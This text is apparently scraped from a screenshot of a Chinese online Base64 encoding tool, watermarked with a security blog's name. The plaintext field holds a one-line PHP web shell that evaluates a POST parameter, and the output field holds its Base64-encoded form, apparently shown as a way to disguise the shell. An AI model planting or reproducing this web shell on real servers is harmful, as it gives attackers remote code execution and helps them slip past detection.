 在线加密解密(采用Crypto-JS实现)
Feedback
加密/解密
散列/哈希
BASE64
图片/BASE64转换
明文:
<?php @eval($_POST['TeamsSix']);?>
BASE64编码
BASE64解码
BASE64:
PD9waHAgQGV2YWwoJF9QT1NUWydUZWFtc1NpeCddKTs/Pg==
teamssix.com
teamssix.com
teamssix.com
teamssix.com
teamssix.com
公众号: TeamsSix